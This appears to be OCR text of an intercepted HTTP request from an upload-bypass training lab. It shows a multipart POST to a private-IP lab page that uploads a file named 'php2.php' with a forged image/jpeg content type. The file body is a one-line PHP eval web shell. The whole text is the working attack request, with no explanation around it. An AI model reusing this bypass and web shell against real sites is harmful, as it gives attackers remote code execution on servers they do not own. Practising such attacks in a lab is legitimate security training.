 Request
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 318
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLtXG4YZwHt1pwM8p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLtXG4YZwHt1pwM8p
Content-Disposition: form-data; name="upload_file"; filename="php2.php"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryLtXG4YZwHt1pwM8p
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryLtXG4YZwHt1pwM8p--
? < + > Type a search term 0 matches
Done